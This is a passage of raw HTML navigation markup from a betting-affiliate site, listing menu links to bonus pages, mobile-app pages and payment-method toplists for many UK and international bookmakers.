Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a 